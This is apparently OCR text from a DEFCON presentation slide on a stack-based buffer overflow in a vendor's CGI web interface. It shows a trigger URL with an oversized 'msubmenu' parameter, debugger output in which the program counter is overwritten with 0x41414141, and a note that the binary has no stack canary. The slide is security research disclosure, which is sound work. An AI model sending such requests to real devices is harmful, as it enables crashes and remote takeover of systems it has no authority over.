 TOOR
BEST
OF THE
BEST
Remote Code Execution
Vendor A: Root-Cause - Classic Stack-based Buffer Overflow
Trigger the Buffer Overflow
low
.
.
.
Submenu
Action
LR (RET)
high
low
.
.
.
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
AAAAAAAAAAAA
0x41414141
high
http://<Device IP>/stw-cgi/<value>.cgi?msubmenu=<A*999>&…
Thread 2 "pwinit.cgi" received signal SIGSEGV, Segmentation fault.
[Switching to LWP 30668]
0x41414141 in ??
No canary, Successfully controlled $PC
DEFCON
51